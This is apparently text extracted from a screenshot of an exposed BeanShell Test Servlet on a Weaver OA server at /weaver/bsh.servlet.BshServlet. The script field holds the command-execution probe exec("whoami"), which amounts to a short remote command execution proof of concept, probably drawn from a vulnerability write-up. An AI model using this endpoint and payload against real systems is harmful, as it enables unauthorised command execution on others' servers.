 不安全 2/weaver/bsh.servlet.BshServlet
BeanShell Test Servlet
BeanShell version: 2.0b4
Script
exec("whoami")
Capture Stdout/Stderr: Display Raw Output:
Evaluate